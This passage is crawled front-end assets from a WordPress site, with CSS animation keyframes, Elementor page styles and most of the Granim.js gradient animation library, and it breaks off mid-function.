        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
    66.7% {
        -webkit-transform-origin: right center;
        transform-origin: right center;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
    100% {
        -webkit-transform-origin: right center;
        transform-origin: right center;
        -webkit-transform: scale(0, 1);
        transform: scale(0, 1);
    }
}

@keyframes reveal-from-right {
    0% {
        -webkit-transform-origin: right top;
        transform-origin: right top;
        -webkit-transform: scale(0, 1);
        transform: scale(0, 1);
    }
    66.6% {
        -webkit-transform-origin: right center;
        transform-origin: right center;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
    66.7% {
        -webkit-transform-origin: left center;
        transform-origin: left center;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
    100% {
        -webkit-transform-origin: left center;
        transform-origin: left center;
        -webkit-transform: scale(0, 1);
        transform: scale(0, 1);
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.worldenergy.org.tr/wp-content/uploads/elementor/css/post-12415.css?ver=1697007533
body_size: 600
content:
.elementor-12415 .elementor-element.elementor-element-1b425547 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-12415 .elementor-element.elementor-element-49168b36{text-align:justify;}.elementor-12415 .elementor-element.elementor-element-1f92792b > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-12415 .elementor-element.elementor-element-46a48b8b .elementor-search-form__container{min-height:63px;}.elementor-12415 .elementor-element.elementor-element-46a48b8b .elementor-search-form__submit{min-width:63px;}body:not(.rtl) .elementor-12415 .elementor-element.elementor-element-46a48b8b .elementor-search-form__icon{padding-left:calc(63px / 3);}body.rtl .elementor-12415 .elementor-element.elementor-element-46a48b8b .elementor-search-form__icon{padding-right:calc(63px / 3);}.elementor-12415 .elementor-element.elementor-element-46a48b8b .elementor-search-form__input, .elementor-12415 .elementor-element.elementor-element-46a48b8b.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(63px / 3);padding-right:calc(63px / 3);}.elementor-12415 .elementor-element.elementor-element-46a48b8b:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:6px;}.elementor-12415 .elementor-element.elementor-element-46a48b8b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:6px;}.elementor-12415 .elementor-element.elementor-element-3fa0b385{--spacer-size:50px;}.elementor-12415 .elementor-element.elementor-element-61f076bb .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:20px;font-weight:700;}.elementor-12415 .elementor-element.elementor-element-61f076bb > .elementor-widget-container{margin:0px 0px 11px 0px;}.elementor-12415 .elementor-element.elementor-element-579111ff{--grid-column-gap:34px;--grid-row-gap:22px;}.elementor-12415 .elementor-element.elementor-element-579111ff .elementor-post{border-style:solid;border-width:0px 0px 0px 0px;border-radius:9px;padding:0px 0px 0px 0px;background-color:var( --e-global-color-75e26ae );}.elementor-12415 .elementor-element.elementor-element-579111ff .elementor-post__text{padding:22px 22px 22px 22px;}.elementor-12415 .elementor-element.elementor-element-579111ff .elementor-post__title, .elementor-12415 .elementor-element.elementor-element-579111ff .elementor-post__title a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:600;}body.elementor-page-12415 #featured-title{display:block;}body.elementor-page-12415 .top-bar{display:block;}body.elementor-page-12415 #page #main-content{padding-top:50px;padding-bottom:50px;}body.elementor-page-12415 #footer{display:block;}body.elementor-page-12415 #bottom{display:block;border-style:solid;border-width:1px 0px 0px 0px;}@media(max-width:1024px){.elementor-12415 .elementor-element.elementor-element-70acf1f0{padding:0px 20px 0px 20px;}.elementor-12415 .elementor-element.elementor-element-1f92792b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-12415 .elementor-element.elementor-element-579111ff .elementor-post__title, .elementor-12415 .elementor-element.elementor-element-579111ff .elementor-post__title a{font-size:13px;}}@media(max-width:767px){.elementor-12415 .elementor-element.elementor-element-70acf1f0{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-12415 .elementor-element.elementor-element-1b425547 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-12415 .elementor-element.elementor-element-1f92792b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-12415 .elementor-element.elementor-element-1b425547{width:68.802%;}.elementor-12415 .elementor-element.elementor-element-1f92792b{width:31.028%;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/vendor/granim.min.js?ver=1.5.3
body_size: 7348
content:
/*! Granim v2.0.0 - https://sarcadass.github.io/granim.js */
(function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
'use strict';

function Granim(options) {
	this.getElement(options.element);
	this.x1 = 0;
	this.y1 = 0;
	this.name = options.name || false;
	this.elToSetClassOn = options.elToSetClassOn || 'body';
	this.direction = options.direction || 'diagonal';
	this.customDirection = options.customDirection || {};
	this.validateInput('direction');
	this.isPausedWhenNotInView = options.isPausedWhenNotInView || false;
	this.states = options.states;
	this.stateTransitionSpeed = options.stateTransitionSpeed || 1000;
	this.previousTimeStamp = null;
	this.progress = 0;
	this.isPaused = false;
	this.isCleared = false;
	this.isPausedBecauseNotInView = false;
	this.context = this.canvas.getContext('2d');
	this.channels = {};
	this.channelsIndex = 0;
	this.activeState = options.defaultStateName || 'default-state';
	this.isChangingState = false;
	this.currentColors = [];
	this.currentColorsPos = [];
	this.activetransitionSpeed = null;
	this.eventPolyfill();
	this.scrollDebounceThreshold = options.scrollDebounceThreshold || 300;
	this.scrollDebounceTimeout = null;
	this.isImgLoaded = false;
	this.isCanvasInWindowView = false;
	this.firstScrollInit = true;
	this.animating = false;
	this.gradientLength = this.states[this.activeState].gradients[0].length;
	if (options.image && options.image.source) {
		this.image = {
			source: options.image.source,
			position: options.image.position || ['center', 'center'],
			stretchMode: options.image.stretchMode || false,
			blendingMode: options.image.blendingMode || false
		};
	}
	this.events = {
		start: new CustomEvent('granim:start'),
		end: new CustomEvent('granim:end'),
		gradientChange: function(details) {
			return new CustomEvent('granim:gradientChange', {
				detail: {
					isLooping: details.isLooping,
					colorsFrom: details.colorsFrom,
					colorsTo: details.colorsTo,
					activeState: details.activeState
				},
				bubbles: false,
				cancelable: false
			});
		}
	};
	this.callbacks = {
		onStart: typeof options.onStart === 'function' ? options.onStart : false,
		onGradientChange: typeof options.onGradientChange === 'function' ?
			options.onGradientChange :
			false,
		onEnd: typeof options.onEnd === 'function' ? options.onEnd : false
	};
	this.getDimensions();
	this.canvas.setAttribute('width', this.x1);
	this.canvas.setAttribute('height', this.y1);
	this.setColors();

	if (this.image) {
		this.validateInput('image');
		this.prepareImage();
	}

	this.pauseWhenNotInViewNameSpace = this.pauseWhenNotInView.bind(this);
	this.setSizeAttributesNameSpace = this.setSizeAttributes.bind(this);
	this.onResize();

	if (this.isPausedWhenNotInView) {
		this.onScroll();
		
	} else {
		if (!this.image) {
			this.refreshColorsAndPos();
			this.animation = requestAnimationFrame(this.animateColors.bind(this));
			this.animating = true;
		}
	}

	// Callback and Event
	if (this.callbacks.onStart) this.callbacks.onStart();
	this.canvas.dispatchEvent(this.events.start);
}

Granim.prototype.animateColors = require('./animateColors.js');
Granim.prototype.changeBlendingMode = require('./changeBlendingMode.js');
Granim.prototype.changeDirection = require('./changeDirection.js');
Granim.prototype.changeState = require('./changeState.js');
Granim.prototype.clear = require('./clear.js');
Granim.prototype.convertColorToRgba = require('./convertColorToRgba.js');
Granim.prototype.destroy = require('./destroy.js');
Granim.prototype.eventPolyfill = require('./eventPolyfill.js');
Granim.prototype.getColor = require('./getColor.js');
Granim.prototype.getColorDiff = require('./getColorDiff.js');
Granim.prototype.getColorPos = require('./getColorPos.js');
Granim.prototype.getColorPosDiff = require('./getColorPosDiff.js');
Granim.prototype.getCurrentColors = require('./getCurrentColors.js');
Granim.prototype.getCurrentColorsPos = require('./getCurrentColorsPos.js');
Granim.prototype.getDimensions = require('./getDimensions.js');
Granim.prototype.getElement = require('./getElement.js');
Granim.prototype.getLightness = require('./getLightness.js');
Granim.prototype.makeGradient = require('./makeGradient.js');
Granim.prototype.onResize = require('./onResize.js');
Granim.prototype.onScroll = require('./onScroll.js');
Granim.prototype.pause = require('./pause.js');
Granim.prototype.pauseWhenNotInView = require('./pauseWhenNotInView.js');
Granim.prototype.play = require('./play.js');
Granim.prototype.prepareImage = require('./prepareImage.js');
Granim.prototype.refreshColorsAndPos = require('./refreshColorsAndPos.js');
Granim.prototype.setColors = require('./setColors.js');
Granim.prototype.setDirection = require('./setDirection.js');
Granim.prototype.setSizeAttributes = require('./setSizeAttributes.js');
Granim.prototype.triggerError = require('./triggerError.js');
Granim.prototype.validateInput = require('./validateInput.js');

module.exports = Granim;

},{"./animateColors.js":2,"./changeBlendingMode.js":3,"./changeDirection.js":4,"./changeState.js":5,"./clear.js":6,"./convertColorToRgba.js":7,"./destroy.js":8,"./eventPolyfill.js":9,"./getColor.js":10,"./getColorDiff.js":11,"./getColorPos.js":12,"./getColorPosDiff.js":13,"./getCurrentColors.js":14,"./getCurrentColorsPos.js":15,"./getDimensions.js":16,"./getElement.js":17,"./getLightness.js":18,"./makeGradient.js":19,"./onResize.js":20,"./onScroll.js":21,"./pause.js":22,"./pauseWhenNotInView.js":23,"./play.js":24,"./prepareImage.js":25,"./refreshColorsAndPos.js":26,"./setColors.js":27,"./setDirection.js":28,"./setSizeAttributes.js":29,"./triggerError.js":30,"./validateInput.js":31}],2:[function(require,module,exports){
'use strict';

module.exports = function(timestamp) {
	var wasWindowIdled = timestamp - this.previousTimeStamp > 100;
	var isLoop = this.states[this.activeState].loop !== undefined ? this.states[this.activeState].loop : true;
	var progressPercent, isLooping, nextGradient;

	// If tab was inactive then resumed, reset the previous timestamp
	if (this.previousTimeStamp === null || wasWindowIdled) {
		this.previousTimeStamp = timestamp;
	}

	// Compute progress and save the timestamp
	this.progress = this.progress + (timestamp - this.previousTimeStamp);
	progressPercent = (this.progress / this.activetransitionSpeed * 100).toFixed(2);
	this.previousTimeStamp = timestamp;

	// Set the new gradient colors in a property
	this.refreshColorsAndPos(progressPercent);

	// Continue the animation or prepare for the next one
	if (progressPercent < 100) {
		this.animation = requestAnimationFrame(this.animateColors.bind(this));

	} else {
		// if the current animation index is inferior to the penultimate gradient
		// or to the last gradient with the loop mode activated
		if (this.channelsIndex < this.states[this.activeState].gradients.length - 2 || isLoop) {

			// Set the active transition speed to the active state one after changing state
			if (this.isChangingState) {
				this.activetransitionSpeed = this.states[this.activeState].transitionSpeed || 5000;
				this.isChangingState = false;
			}

			// Resetting properties
			this.previousTimeStamp = null;
			this.progress = 0;
			this.channelsIndex++;
			isLooping = false;

			// If it's going to loop or if it's the transition after the loop
			if (this.channelsIndex === this.states[this.activeState].gradients.length - 1) {
				isLooping = true;
				
			} else if (this.channelsIndex === this.states[this.activeState].gradients.length) {
				this.channelsIndex = 0;
			}

			// Checking the next gradient to send in args of an event and a callback
			nextGradient = this.states[this.activeState].gradients[this.channelsIndex + 1] === undefined ?
				this.states[this.activeState].gradients[0] :
				this.states[this.activeState].gradients[this.channelsIndex + 1];

			// Compute the colors for the transition and render a new frame
			this.setColors();
			this.animation = requestAnimationFrame(this.animateColors.bind(this));
			
			// Callback and Event
			if (this.callbacks.onGradientChange) {
				this.callbacks.onGradientChange({
					isLooping: isLooping,
					colorsFrom: this.states[this.activeState].gradients[this.channelsIndex],
					colorsTo: nextGradient,
					activeState: this.activeState
				});
			}

			this.canvas.dispatchEvent(this.events.gradientChange({
				isLooping: isLooping,
				colorsFrom: this.states[this.activeState].gradients[this.channelsIndex],
				colorsTo: nextGradient,
				activeState: this.activeState
			}));

		// Else if it was the last gradient on the list and the loop mode is off
		} else {
			cancelAnimationFrame(this.animation);

			// Callback and Event
			if (this.callbacks.onEnd) this.callbacks.onEnd();
			this.canvas.dispatchEvent(new CustomEvent('granim:end'));
		}
	}
};

},{}],3:[function(require,module,exports){
'use strict';

module.exports = function(newBlendingMode) {
	this.context.clearRect(0, 0, this.x1, this.y1);
	this.context.globalCompositeOperation =
		this.image.blendingMode = newBlendingMode;
	this.validateInput('blendingMode');
	if (this.isPaused) this.refreshColorsAndPos();
};

},{}],4:[function(require,module,exports){
'use strict';

module.exports = function(newDirection) {
	this.context.clearRect(0, 0, this.x1, this.y1);
	this.direction = newDirection;
	this.validateInput('direction');
	if (this.isPaused) this.refreshColorsAndPos();
};

},{}],5:[function(require,module,exports){
'use strict';

module.exports = function(newState) {
	var _this = this;

	// Prevent transitioning to the same state
	if (this.activeState === newState) {
		return;
	}

	// Setting the good properties for the transition
	if (!this.isPaused) {
		this.isPaused = true;
		this.pause();
	}

	this.channelsIndex = -1;
	this.activetransitionSpeed = this.stateTransitionSpeed;
	this.activeColorsDiff = [];
	this.activeColorsPosDiff = [];
	this.activeColors = this.getCurrentColors();
	this.activeColorsPos = this.getCurrentColorsPos();
	this.progress = 0;
	this.previousTimeStamp = null;
	this.isChangingState = true;

	// Compute the gradient color and pos diff between the last frame gradient
	// and the first one of the new state
	this.states[newState].gradients[0].forEach(function(gradientColor, i, arr) {
		var nextColors = _this.convertColorToRgba(_this.getColor(gradientColor));
		var nextColorsPos = _this.getColorPos(gradientColor, i);
		var colorDiff = _this.getColorDiff(_this.activeColors[i], nextColors);
		var colorPosDiff = _this.getColorPosDiff(_this.activeColorsPos[i], nextColorsPos);
		_this.activeColorsDiff.push(colorDiff);
		_this.activeColorsPosDiff.push(colorPosDiff);
	});

	// Start the animation
	this.activeState = newState;
	this.play();
};

},{}],6:[function(require,module,exports){
'use strict';

module.exports = function() {
	if (!this.isPaused) {
		cancelAnimationFrame(this.animation);

	} else {
		this.isPaused = false;
	}
	this.isCleared = true;
	this.context.clearRect(0, 0, this.x1, this.y1);
};

},{}],7:[function(require,module,exports){
'use strict';

var regex = {
	hexa: /^#(?:[0-9a-fA-F]{3}){1,2}$/,
	rgba: /^rgba\((\d{1,3}), ?(\d{1,3}), ?(\d{1,3}), ?(.?\d{1,3})\)$/,
	rgb: /^rgb\((\d{1,3}), ?(\d{1,3}), ?(\d{1,3})\)$/,
	hsla: /^hsla\((\d{1,3}), ?(\d{1,3})%, ?(\d{1,3})%, ?(.?\d{1,3})\)$/,
	hsl: /^hsl\((\d{1,3}), ?(\d{1,3})%, ?(\d{1,3})%\)$/
}, match;

module.exports = function(color) {
	switch(identifyColorType(color)) {
		default:
			this.triggerError('colorType');

		case 'hexa':
			return hexToRgba(color);

		case 'rgba':
			return [
				parseInt(match[1], 10),
				parseInt(match[2], 10),
				parseInt(match[3], 10),
				parseFloat(match[4])
			];

		case 'rgb':
			return [
				parseInt(match[1], 10),
				parseInt(match[2], 10),
				parseInt(match[3], 10),
				1
			];

		case 'hsla':
			return hslaToRgb(
				parseInt(match[1], 10) / 360,
				parseInt(match[2], 10) / 100,
				parseInt(match[3], 10) / 100,
				parseFloat(match[4])
			);

		case 'hsl':
			return hslaToRgb(
				parseInt(match[1], 10) / 360,
				parseInt(match[2], 10) / 100,
				parseInt(match[3], 10) / 100,
				1
			);
	}
};

function identifyColorType(color) {
	var colorTypes = Object.keys(regex);
	var i = 0;
	for (i; i < colorTypes.length; i++) {
		match = regex[colorTypes[i]].exec(color);
		if (match) return colorTypes[i];
	}
	return false;
}

function hexToRgba(hex) {
	// Expand shorthand form (e.g. '03F') to full form (e.g. '0033FF')
	var shorthandRegex = /^#?([a-f\d])([a-f\d])([a-f\d])$/i;
	hex = hex.replace(shorthandRegex, function(m, r, g, b) {
		return r + r + g + g + b + b;
	});
	var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
	return result ? [
		parseInt(result[1], 16),
		parseInt(result[2], 16),
		parseInt(result[3], 16),
		1
	] : null;
}

function hue2rgb(p, q, t) {
	if (t < 0) t += 1;
	if (t > 1) t -= 1;
	if (t < 1 / 6) return p + (q - p) * 6 * t;
	if (t < 1 / 2) return q;
	if (t < 2 / 3) return p + (q - p) * (2 / 3 - t) * 6;
	return p;
}

function hslaToRgb(h, s, l, a) {
	var r, g, b, q, p;
	if (s === 0) {
		r = g = b = l; // achromatic
	} else {
		q = l < 0.5 ? l * (1 + s) : l + s - l * s;
		p = 2 * l - q;
		r = hue2rgb(p, q, h + 1/3);
		g = hue2rgb(p, q, h);
		b = hue2rgb(p, q, h - 1/3);
	}
	return [Math.round(r * 255), Math.round(g * 255), Math.round(b * 255), a];
}

},{}],8:[function(require,module,exports){
'use strict';

module.exports = function() {
	this.onResize('removeListeners');
	this.onScroll('removeListeners');
	this.clear();
};

},{}],9:[function(require,module,exports){
'use strict';

module.exports = function() {
	if ( typeof window.CustomEvent === 'function' ) return;

	function CustomEvent(event, params) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent('CustomEvent');
		evt.initCustomEvent(event, params.bubbles, params.cancelable, params.detail);
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
};

},{}],10:[function(require,module,exports){
'use strict';

module.exports = function(gradientColor) {
	if (typeof gradientColor === 'string') {
		return gradientColor;

	} else if (typeof gradientColor === 'object' && gradientColor.color) {
		return gradientColor.color;

	} else {
		this.triggerError('gradient.color');
	}
};

},{}],11:[function(require,module,exports){
'use strict';

module.exports = function(colorA, colorB) {
	var i = 0;
	var colorDiff = [];

	for (i; i < 4; i++) {
		colorDiff.push(colorB[i] - colorA[i]);
	}

	return colorDiff;
};

},{}],12:[function(require,module,exports){
'use strict';

module.exports = function(gradientColor, i) {
	if (typeof gradientColor === 'object' && gradientColor.pos) {
		return gradientColor.pos;

	} else {
		// Ensure first and last position to be 0 and 100
		return parseFloat(!i ? 0 : ((1 / (this.gradientLength - 1)) * i).toFixed(2));
	}
};

},{}],13:[function(require,module,exports){
'use strict';

module.exports = function(posA, posB) {
	return posB - posA;
};

},{}],14:[function(require,module,exports){
'use strict';

module.exports = function() {
	var i, j;
	var currentColors = [];

	for (i = 0; i < this.currentColors.length; i++) {
		currentColors.push([]);

		for (j = 0; j < 4; j++) {
			currentColors[i].push(this.currentColors[i][j]);
		}
	}

	// Return a deep copy of the current colors
	return currentColors;
};

},{}],15:[function(require,module,exports){
'use strict';

module.exports = function() {
	var currentColorsPos = [], i;

	for (i = 0; i < this.currentColorsPos.length; i++) {
		currentColorsPos.push(this.currentColorsPos[i]);
	}

	// Return a deep copy of the current colors
	return currentColorsPos;
};

},{}],16:[function(require,module,exports){
'use strict';

module.exports = function() {
	this.x1 = this.canvas.offsetWidth;
	this.y1 = this.canvas.offsetHeight;
};

},{}],17:[function(require,module,exports){
'use strict';

module.exports = function(element) {
	if (element instanceof HTMLCanvasElement) {
		this.canvas = element;

	} else if (typeof element === 'string') {
		this.canvas = document.querySelector(element);

	} else {
		throw new Error('The element you used is neither a String, nor a HTMLCanvasElement');
	}

	if (!this.canvas) {
		throw new Error('`' + element + '` could not be found in the DOM');
	}
};

},{}],18:[function(require,module,exports){
'use strict';

module.exports = function() {
	var currentColors = this.getCurrentColors();
	var gradientAverage = null;
	var lightnessAverage, i;
	var colorsAverage = currentColors.map(function(el) {
		// Compute the average lightness of each color
		// in the current gradient
		return Math.max(el[0], el[1], el[2]);
	});

	for (i = 0; i < colorsAverage.length; i++) {
		// Add all the average lightness of each color
		gradientAverage = gradientAverage === null ?
			colorsAverage[i] : gradientAverage + colorsAverage[i];

		if (i === colorsAverage.length - 1) {
			// if it's the last lightness average
			// divide it by the total length to
			// have the global average lightness
			lightnessAverage = Math.round(gradientAverage / (i + 1));
		}
	}

	return lightnessAverage >= 128 ? 'light' : 'dark';
};

},{}],19:[function(require,module,exports){
'use strict';

module.exports = function() {
	var gradient = this.setDirection();
	var elToSetClassOnClass = document.querySelector(this.elToSetClassOn).classList;
	var i = 0;
	this.context.clearRect(0, 0, this.x1, this.y1);

	if (this.image) {
		this.context.drawImage(
			this.imageNode,
			this.imagePosition.x,
			this.imagePosition.y,
			this.imagePosition.width,
			this.imagePosition.height
		);
	}

	for (i; i < this.currentColors.length; i++) {
		gradient.addColorStop(this.currentColorsPos[i], 'rgba(' +
			this.currentColors[i][0] + ', ' +
			this.currentColors[i][1] + ', ' +
			this.currentColors[i][2] + ', ' +
			this.currentColors[i][3] + ')'
		);
	}

	if (this.name) {
		if (this.getLightness() === 'light') {
			elToSetClassOnClass.remove(this.name + '-dark');
			elToSetClassOnClass.add(this.name + '-light');

		} else {
			elToSetClassOnClass.remove(this.name + '-light');
			elToSetClassOnClass.add(this.name + '-dark');
		}
	}

	this.context.fillStyle = gradient;
	this.context.fillRect(0, 0, this.x1, this.y1);
};

},{}],20:[function(require,module,exports){
'use strict';

module.exports = function(type) {
	if (type === 'removeListeners') {
		window.removeEventListener('resize', this.setSizeAttributesNameSpace);
		return;
	}

	window.addEventListener('resize', this.setSizeAttributesNameSpace);
};

},{}],21:[function(require,module,exports){
'use strict';

module.exports = function(type) {
	if (type === 'removeListeners') {
		window.removeEventListener('scroll', this.pauseWhenNotInViewNameSpace);
		return;
	}

	window.addEventListener('scroll', this.pauseWhenNotInViewNameSpace);
	this.pauseWhenNotInViewNameSpace();
};

},{}],22:[function(require,module,exports){
'use strict';

module.exports = function(state) {
	var isPausedBecauseNotInView = state === 'isPausedBecauseNotInView';
	if (this.isCleared) return;
	if (!isPausedBecauseNotInView) this.isPaused = true;
	cancelAnimationFrame(this.animation);
	this.animating = false;
};

},{}],23:[function(require,module,exports){
'use strict';

module.exports = function() {
	var _this = this;
	if (this.scrollDebounceTimeout) clearTimeout(this.scrollDebounceTimeout);

	this.scrollDebounceTimeout = setTimeout(function() {
		var elPos = _this.canvas.getBoundingClientRect();
		_this.isCanvasInWindowView = !(elPos.bottom < 0 || elPos.right < 0 ||
			elPos.left > window.innerWidth || elPos.top > window.innerHeight);

		if (_this.isCanvasInWindowView) {
			if (!_this.isPaused || _this.firstScrollInit) {
				if (_this.image && !_this.isImgLoaded) {return;}
				_this.isPausedBecauseNotInView = false;
				_this.play('isPlayedBecauseInView');
				_this.firstScrollInit = false;
			}

		} else {
			if (!_this.image && _this.firstScrollInit) {
				_this.refreshColorsAndPos();
				_this.firstScrollInit = false;
			}

			if (!_this.isPaused && !_this.isPausedBecauseNotInView) {
				_this.isPausedBecauseNotInView = true;
				_this.pause('isPausedBecauseNotInView');
			}
		}
	}, this.scrollDebounceThreshold);
};

},{}],24:[function(require,module,exports){
'use strict';

module.exports = function(state) {
	var isPlayedBecauseInView = state === 'isPlayedBecauseInView';
	if (!isPlayedBecauseInView) this.isPaused = false;
	this.isCleared = false;
	if (!this.animating) {
		this.animation = requestAnimationFrame(this.animateColors.bind(this));
		this.animating = true;
	}
};

},{}],25:[function(require,module,exports){
'use strict';

module.exports = function() {
	var _this = this;

	if (!this.imagePosition) {
		this.imagePosition = { x: 0, y: 0, width: 0, height: 0 };
	}

	if (this.image.blendingMode) {
		this.context.globalCompositeOperation = this.image.blendingMode;
	}

	if (this.imageNode) {
		setImagePosition();
		return;
	}

	this.imageNode = new Image();
	this.imageNode.onerror = function() {
		throw new Error('Granim: The image source is invalid.');
	};
	this.imageNode.onload = function() {
		_this.imgOriginalWidth = _this.imageNode.width;
		_this.imgOriginalHeight = _this.imageNode.height;
		setImagePosition();
		_this.refreshColorsAndPos();
		if (!_this.isPausedWhenNotInView || _this.isCanvasInWindowView) {
			_this.animation = requestAnimationFrame(_this.animateColors.bind(_this));
		}
		_this.isImgLoaded = true;
	};
	this.imageNode.src = this.image.source;

	function setImagePosition() {
		var i, currentAxis;

		for (i = 0; i < 2; i++) {
			currentAxis = !i ? 'x' : 'y';
			setImageAxisPosition(currentAxis);
		}

		function setImageAxisPosition(axis) {
			var canvasWidthOrHeight = _this[axis + '1'];
			var imgOriginalWidthOrHeight = _this[axis === 'x' ? 'imgOriginalWidth' : 'imgOriginalHeight'];
			var imageAlignIndex = axis === 'x' ? _this.image.position[0] : _this.image.position[1];
			var imageAxisPosition;
			switch(imageAlignIndex) {
				case 'center':
					imageAxisPosition = imgOriginalWidthOrHeight > canvasWidthOrHeight
						? -(imgOriginalWidthOrHeight - canvasWidthOrHeight) / 2
						: (canvasWidthOrHeight - imgOriginalWidthOrHeight) / 2;
					_this.imagePosition[axis] = imageAxisPosition;
					_this.imagePosition[axis === 'x' ? 'width' : 'height'] = imgOriginalWidthOrHeight;
					break;

				case 'top':
					_this.imagePosition['y'] = 0;
					_this.imagePosition['height'] = imgOriginalWidthOrHeight;
					break;

				case 'bottom':
					_this.imagePosition['y'] = canvasWidthOrHeight - imgOriginalWidthOrHeight;
					_this.imagePosition['height'] = imgOriginalWidthOrHeight;
					break;

				case 'right':
					_this.imagePosition['x'] = canvasWidthOrHeight - imgOriginalWidthOrHeight;
					_this.imagePosition['width'] = imgOriginalWidthOrHeight;
					break;

				case 'left':
					_this.imagePosition['x'] = 0;
					_this.imagePosition['width'] = imgOriginalWidthOrHeight;
					break;
			}

			if (_this.image.stretchMode) {
				imageAlignIndex = axis === 'x' ? _this.image.stretchMode[0] : _this.image.stretchMode[1];
				switch(imageAlignIndex) {
					case 'none':
						break;
					case 'stretch':
						_this.imagePosition[axis] = 0;
						_this.imagePosition[axis === 'x' ? 'width' : 'height'] = canvasWidthOrHeight;
						break;

					case 'stretch-if-bigger':
						if (imgOriginalWidthOrHeight < canvasWidthOrHeight) break;
						_this.imagePosition[axis] = 0;
						_this.imagePosition[axis === 'x' ? 'width' : 'height'] = canvasWidthOrHeight;
						break;

					case 'stretch-if-smaller':
						if (imgOriginalWidthOrHeight > canvasWidthOrHeight) break;
						_this.imagePosition[axis] = 0;
						_this.imagePosition[axis === 'x' ? 'width' : 'height'] = canvasWidthOrHeight;
						break;
				}
			}
		}
	}
};

},{}],26:[function(require,module,exports){
'use strict';

module.exports = function(progressPercent) {
	var _this = this, activeChannel, activeChannelPos, i, j;

	// Loop through each colors of the active gradient
	for (i = 0; i < this.activeColors.length; i++) {

		// Generate RGBA colors
		for (j = 0; j < 4; j++) {
			// If color value [0-255] round to the integer,
			// Else if opacity [0-1] round to 2 decimals
			activeChannel = _this.activeColors[i][j] +
				(j !== 3
					? Math.ceil(_this.activeColorsDiff[i][j] / 100 * progressPercent)
					: Math.round((_this.activeColorsDiff[i][j] / 100 * progressPercent) * 100) / 100
				);

			// Prevent colors values from going < 0 & > 255
			if (activeChannel <= 255 && activeChannel >= 0) {
				_this.currentColors[i][j] = activeChannel;
			}
		}

		// Generate gradient color position
		activeChannelPos = parseFloat((_this.activeColorsPos[i] +
			(_this.activeColorsPosDiff[i] / 100 * progressPercent)
		).toFixed(4));

		if (activeChannelPos <= 1 && activeChannelPos >= 0) {
			_this.currentColorsPos[i] = activeChannelPos;
		}
	}

	this.makeGradient();
};

},{}],27:[function(require,module,exports){
'use strict';

module.exports = function() {
	var _this = this, colorDiff, colorPosDiff, nextColors, nextColorsPos;

	if (!this.channels[this.activeState]) this.channels[this.activeState] = [];

	// If the actual channel exist, reassign properties and exit
	// (each channel is saved to prevent recomputing it each time)
	if (this.channels[this.activeState][this.channelsIndex] !== undefined) {
		this.activeColors = this.channels[this.activeState][this.channelsIndex].colors;
		this.activeColorsDiff = this.channels[this.activeState][this.channelsIndex].colorsDiff;
		this.activeColorsPos = this.channels[this.activeState][this.channelsIndex].colorsPos;
		this.activeColorsPosDiff = this.channels[this.activeState][this.channelsIndex].colorsPosDiff;
		return;
	}

	// Set blank properties
	this.channels[this.activeState].push([{}]);
	this.channels[this.activeState][this.channelsIndex].colors = [];
	this.channels[this.activeState][this.channelsIndex].colorsDiff = [];
	this.channels[this.activeState][this.channelsIndex].colorsPos = [];
	this.channels[this.activeState][this.channelsIndex].colorsPosDiff = [];
	this.activeColors = [];
	this.activeColorsDiff = [];
	this.activeColorsPos = [];
	this.activeColorsPosDiff = [];

	// Go on each gradient of the current state
	this.states[this.activeState].gradients[this.channelsIndex].forEach(function(color, i) {
		// Push the hex color converted to rgba on the channel and the active color properties
		var colorPos = _this.getColorPos(color, i);
		var color = _this.getColor(color);
		var rgbaColor = _this.convertColorToRgba(color);
		var activeChannel = _this.channels[_this.activeState];

		activeChannel[_this.channelsIndex].colors.push(rgbaColor);
		_this.activeColors.push(rgbaColor);
		activeChannel[_this.channelsIndex].colorsPos.push(colorPos);
		_this.activeColorsPos.push(colorPos);

		// If it's the first channel to be set, set the currentColors
		if (!_this.isCurrentColorsSet) {
			_this.currentColors.push(_this.convertColorToRgba(color));
			_this.currentColorsPos.push(colorPos);
		}

		// If it's the last gradient, compute the color diff between the last gradient and the first one,
		// else between the penultimate one and the last one
		if (_this.channelsIndex === _this.states[_this.activeState].gradients.length - 1) {
			colorDiff = _this.getColorDiff(
				activeChannel[_this.channelsIndex].colors[i],
				activeChannel[0].colors[i]
			);
			colorPosDiff = _this.getColorPosDiff(
				activeChannel[_this.channelsIndex].colorsPos[i],
				activeChannel[0].colorsPos[i]
			);

		} else {
			nextColors = _this.convertColorToRgba(_this.getColor(_this.states[_this.activeState].gradients[_this.channelsIndex + 1][i]));
